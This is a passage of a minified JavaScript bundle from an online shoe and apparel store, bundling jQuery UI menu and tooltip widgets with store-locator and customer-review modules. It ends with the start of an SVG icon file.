e("<li>").append(e("<div>").text(o.label)).appendTo(t)},_move:function(e,t){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[e](t);this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){if(!e.length)return!1;var t=e.prop("contentEditable");return"inherit"===t?this._isContentEditable(e.parent()):"true"===t}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,o){var i=new RegExp(e.ui.autocomplete.escapeRegex(o),"i");return e.grep(t,function(e){return i.test(e.label||e.value||e)})}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var o;this._superApply(arguments),this.options.disabled||this.cancelSearch||(o=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(e("<div>").text(o))},100))}}),e.ui.autocomplete})?i.apply(t,n):i)||(e.exports=r)}()},438:function(e,t,o){var i,n,r;
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";n=[o(0),o(264),o(283),o(284),o(281),o(251),o(258)],void 0===(r="function"==typeof(i=function(e){return e.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(t){var o=e(t.target),i=e(e.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&o.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),o.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var o=this.active||this._menuItems().first();t||this.focus(e,o)},blur:function(t){this._delay(function(){var o=!e.contains(this.element[0],e.ui.safeActiveElement(this.document[0]));o&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(t){if(!this.previousFilter&&(t.clientX!==this.lastMousePosition.x||t.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:t.clientX,y:t.clientY};var o=e(t.target).closest(".ui-menu-item"),i=e(t.currentTarget);o[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i)))}},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),o=t.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),o.children().each(function(){var t=e(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var o,i,n,r,a=!0;switch(t.keyCode){case e.ui.keyCode.PAGE_UP:this.previousPage(t);break;case e.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case e.ui.keyCode.HOME:this._move("first","first",t);break;case e.ui.keyCode.END:this._move("last","last",t);break;case e.ui.keyCode.UP:this.previous(t);break;case e.ui.keyCode.DOWN:this.next(t);break;case e.ui.keyCode.LEFT:this.collapse(t);break;case e.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case e.ui.keyCode.ENTER:case e.ui.keyCode.SPACE:this._activate(t);break;case e.ui.keyCode.ESCAPE:this.collapse(t);break;default:a=!1,i=this.previousFilter||"",r=!1,n=t.keyCode>=96&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),n===i?r=!0:n=i+n,o=this._filterMenuItems(n),(o=r&&-1!==o.index(this.active.next())?this.active.nextAll(".ui-menu-item"):o).length||(n=String.fromCharCode(t.keyCode),o=this._filterMenuItems(n)),o.length?(this.focus(t,o),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&t.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var t,o,i,n,r,a=this,s=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),i=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=e(this),o=t.prev(),i=e("<span>").data("ui-menu-submenu-caret",!0);a._addClass(i,"ui-menu-icon","ui-icon "+s),o.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",o.attr("id"))}),this._addClass(i,"ui-menu","ui-widget ui-widget-content ui-front"),t=l.add(this.element),(o=t.find(this.options.items)).not(".ui-menu-item").each(function(){var t=e(this);a._isDivider(t)&&a._addClass(t,"ui-menu-divider","ui-widget-content")}),n=o.not(".ui-menu-item, .ui-menu-divider"),r=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),o.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!e.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){if("icons"===e){var o=this.element.find(".ui-menu-icon");this._removeClass(o,null,this.options.icons.submenu)._addClass(o,null,t.submenu)}this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var o,i,n;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(o=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(o),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(t){var o,i,n,r,a,s;this._hasScroll()&&(o=parseFloat(e.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(e.css(this.activeMenu[0],"paddingTop"))||0,n=t.offset().top-this.activeMenu.offset().top-o-i,r=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=t.outerHeight(),n<0?this.activeMenu.scrollTop(r+n):n+s>a&&this.activeMenu.scrollTop(r+n-a+s))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(t){var o=e.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(o)},collapseAll:function(t,o){clearTimeout(this.timer),this.timer=this._delay(function(){var i=o?this.element:e(t&&t.target).closest(this.element.find(".ui-menu"));i.length||(i=this.element),this._close(i),this.blur(t),this._removeClass(i.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=i},o?0:this.delay)},_close:function(e){e||(e=this.active?this.active.parent():this.element),e.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!e(t.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,o){var i;this.active&&(i="first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first()),i&&i.length&&this.active||(i=this._menuItems(this.activeMenu)[t]()),this.focus(o,i)},nextPage:function(t){var o,i,n;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===e.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(o=e(this)).offset().top-i-n<0}),this.focus(t,o)):this.focus(t,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(t)},previousPage:function(t){var o,i,n;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===e.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return(o=e(this)).offset().top-i+n>0}),this.focus(t,o)):this.focus(t,this._menuItems(this.activeMenu).first())):this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||e(t.target).closest(".ui-menu-item");var o={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,o)},_filterMenuItems:function(t){var o=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=new RegExp("^"+o,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(String.prototype.trim.call(e(this).children(".ui-menu-item-wrapper").text()))})}})})?i.apply(t,n):i)||(e.exports=r)}()},44:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=s(o(20));o(257);var r=s(o(4)),a=s(o(247));function s(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var e=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.location={lat:this.config.lat,lng:this.config.lng},this.config.geolocation||r.default.execute("google.api").then(function(){e.getLocation()}),this.event("click",".js-view-on-map",this.viewOnMap)}},{key:"viewOnMap",value:function(t,o){o.preventDefault();var i=this.config.localizeCode?"":e('<div class="b-checkout-collect__address-actions">\n                    <button class="b-checkout-collect__button-back js-back-to-list">'+Resources.BACK_TO_LIST+"</button>\n                    </div>"),n=e(o.delegateTarget).clone().append(i),r=a.default.appendParamToURL(Urls.storeDetails,"storeID",this.config.storeId);n.find(".js-view-on-map").remove(),n.find(".js-store-name").wrap('<a href="'+r+'"></a>'),this.emitter.emit("view.on.map",{storeId:this.config.storeId,container:n})}},{key:"setDistanceNode",value:function(e){e?(this.$el.find(".js-store-distance").text(e),this.$el.find(".js-distance-wrapper").show()):this.$el.find(".js-store-distance").parent().hide()}},{key:"setDistance",value:function(){this.setDistanceNode("")}},{key:"getLocation",value:function(){var e=this;return r.default.execute("google.get.current.location").then(function(t){t.isDefaultCenterLocation?e.setDistance():r.default.execute("google.get.store.distance",{center:t,store:{lat:e.config.lat,lng:e.config.lng}}).then(function(t){return e.setDistanceNode(t),t})}).catch(function(){e.setDistance()})}}]),o}();t.default=l}).call(this,o(0))},440:function(e,t,o){var i,n,r;
/*!
 * jQuery UI Tooltip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Tooltip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";n=[o(0),o(264),o(283),o(281),o(251),o(258)],void 0===(r="function"==typeof(i=function(e){e.widget("ui.tooltip",{version:"1.13.3",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=e(this).attr("title");return e("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,t){var o=(e.attr("aria-describedby")||"").split(/\s+/);o.push(t),e.data("ui-tooltip-id",t).attr("aria-describedby",String.prototype.trim.call(o.join(" ")))},_removeDescribedBy:function(t){var o=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),n=e.inArray(o,i);-1!==n&&i.splice(n,1),t.removeData("ui-tooltip-id"),(i=String.prototype.trim.call(i.join(" ")))?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=e("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=e([])},_setOption:function(t,o){var i=this;this._super(t,o),"content"===t&&e.each(this.tooltips,function(e,t){i._updateContent(t.element)})},_setOptionDisabled:function(e){this[e?"_disable":"_enable"]()},_disable:function(){var t=this;e.each(this.tooltips,function(o,i){var n=e.Event("blur");n.target=n.currentTarget=i.element[0],t.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=e(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=e(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=e([])},open:function(t){var o=this,i=e(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var t,i=e(this);i.data("ui-tooltip-open")&&((t=e.Event("blur")).target=t.currentTarget=this,o.close(t,!0)),i.attr("title")&&(i.uniqueId(),o.parents[this.id]={element:this,title:i.attr("title")},i.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(e,t){var o,i=this.options.content,n=this,r=t?t.type:null;if("string"==typeof i||i.nodeType||i.jquery)return this._open(t,e,i);(o=i.call(e[0],function(o){n._delay(function(){e.data("ui-tooltip-open")&&(t&&(t.type=r),this._open(t,e,o))})}))&&this._open(t,e,o)},_open:function(t,o,i){var n,r,a,s,l=e.extend({},this.options.position);function u(e){l.of=e,r.is(":hidden")||r.position(l)}i&&((n=this._find(o))?n.tooltip.find(".ui-tooltip-content").html(i):(o.is("[title]")&&(t&&"mouseover"===t.type?o.attr("title",""):o.removeAttr("title")),n=this._tooltip(o),r=n.tooltip,this._addDescribedBy(o,r.attr("id")),r.find(".ui-tooltip-content").html(i),this.liveRegion.children().hide(),(s=e("<div>").html(r.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),s.removeAttr("id").find("[id]").removeAttr("id"),s.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:u}),u(t)):r.position(e.extend({of:o},this.options.position)),r.hide(),this._show(r,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(a=this.delayedShow=setInterval(function(){r.is(":visible")&&(u(l.of),clearInterval(a))},13)),this._trigger("open",t,{tooltip:r})))},_registerCloseHandlers:function(t,o){var i={keyup:function(t){if(t.keyCode===e.ui.keyCode.ESCAPE){var i=e.Event(t);i.currentTarget=o[0],this.close(i,!0)}}};o[0]!==this.element[0]&&(i.remove=function(){var e=this._find(o);e&&this._removeTooltip(e.tooltip)}),t&&"mouseover"!==t.type||(i.mouseleave="close"),t&&"focusin"!==t.type||(i.focusout="close"),this._on(!0,o,i)},close:function(t){var o,i=this,n=e(t?t.currentTarget:this.element),r=this._find(n);r?(o=r.tooltip,r.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),r.hiding=!0,o.stop(!0),this._hide(o,this.options.hide,function(){i._removeTooltip(e(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&e.each(this.parents,function(t,o){e(o.element).attr("title",o.title),delete i.parents[t]}),r.closing=!0,this._trigger("close",t,{tooltip:o}),r.hiding||(r.closing=!1))):n.removeData("ui-tooltip-open")},_tooltip:function(t){var o=e("<div>").attr("role","tooltip"),i=e("<div>").appendTo(o),n=o.uniqueId().attr("id");return this._addClass(i,"ui-tooltip-content"),this._addClass(o,"ui-tooltip","ui-widget ui-widget-content"),o.appendTo(this._appendTo(t)),this.tooltips[n]={element:t,tooltip:o}},_find:function(e){var t=e.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(e){clearInterval(this.delayedShow),e.remove(),delete this.tooltips[e.attr("id")]},_appendTo:function(e){var t=e.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;e.each(this.tooltips,function(o,i){var n=e.Event("blur"),r=i.element;n.target=n.currentTarget=r[0],t.close(n,!0),e("#"+o).remove(),r.data("ui-tooltip-title")&&(r.attr("title")||r.attr("title",r.data("ui-tooltip-title")),r.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==e.uiBackCompat&&e.widget("ui.tooltip",e.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var e=this._superApply(arguments);return this.options.tooltipClass&&e.tooltip.addClass(this.options.tooltipClass),e}});return e.ui.tooltip})?i.apply(t,n):i)||(e.exports=r)}()},53:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t,o){o.preventDefault();var i=e(t),n=r.default.isMobileView()?e(".h-hidden-large .feedatyReviews"):e(".h-hidden-small .feedatyReviews");window.scrollTo({top:n.offset().top-(e(".b-header").height()+e(".b-feedatyscroll").height()),behavior:"smooth"}),i.closest(".b-pdp__main-content").find(".js-showReviews").hasClass("b-active")||i.closest(".b-pdp__main-content").find(".js-showReviews").trigger("click")}}]),o}();t.default=s}).call(this,o(0))},54:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=!0,l=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t,i,n;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),!this.config.reviewNumber>0&&(e(".ratingContainer").remove(),e(".b-feedaty-total-container").remove(),n=e(document).data("cmp-instance").items[0].items,i="loadMoreButtonFeedaty",n.forEach(function(e,o){e.cmpName===i&&(t=o)}),e(document).data("cmp-instance").items[0].items=n.slice(0,t).concat(n.slice(t+1,n.length)),e(".feedatyButton").data("cmp",null))}},{key:"onClick",value:function(t){var o=this,i=e(t).closest(".feedatyReviews"),n=i.find(".b-comment-container").length,a=this.config.load;return this.config.reviewNumber-n<=a&&i.find(".feedatyButton").addClass("h-hidden"),r.default.execute("storelocator.getOthersReviews",{row:n,totalReviews:this.config.reviewNumber,firstcall:!1,pid:this.config.pid}).then(function(t){var r,l=t.response;e(l).appendTo(".b-feedaty-review-container"),o.config.reviewNumber-n<a?i.find(".feedatyButton").addClass("h-hidden"):i.find(".feedatyButton").removeClass("h-hidden"),s?r=i.find(".js-feedaty-review-container").height():e(".feedatyShowLessButton").removeClass("h-hidden"),s=!(n===a);var u=i.find(".js-feedaty-review-container").height();i.find(".b-feedaty-review-body").css("max-height",r+u+"px")})}}]),o}();t.default=l}).call(this,o(0))},55:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){var o=e(t).closest(".feedatyReviews");return window.scrollTo({top:o.find(".b-feedaty-total-container").offset().top,behavior:"smooth"}),o.find(".js-showLessButton").addClass("h-hidden"),o.find(".js-showMoreButton").removeClass("h-hidden"),r.default.execute("storelocator.getOthersReviews",{row:0,firstcall:!1,totalReviews:this.config.reviewNumber,pid:this.config.pid}).then(function(t){var i=t.response;setTimeout(function(){var t=e(i);o.find(".b-feedaty-review-container").html(t)},500)})}}]),o}();t.default=s}).call(this,o(0))},88:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(44));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.enableKeyboardSelectionInStoreButton()}},{key:"hideDistanceToMeText",value:function(){this.$el.find(".js-store-distance-text").remove()}},{key:"enableKeyboardSelectionInStoreButton",value:function(){var t=e(".accessibility-button-navigation");t.length&&(t.off("keydown.instoreButton"),t.on("keydown.instoreButton",function(t){" "!==t.key&&"Enter"!==t.key&&"Spacebar"!==t.key&&"Space"!==t.key||(t.preventDefault(),e(this).find("button").first().trigger("click"))}))}}]),o}();t.default=r}).call(this,o(0))}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/images/icons/pdp-zoom.svg
body_size: 230
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
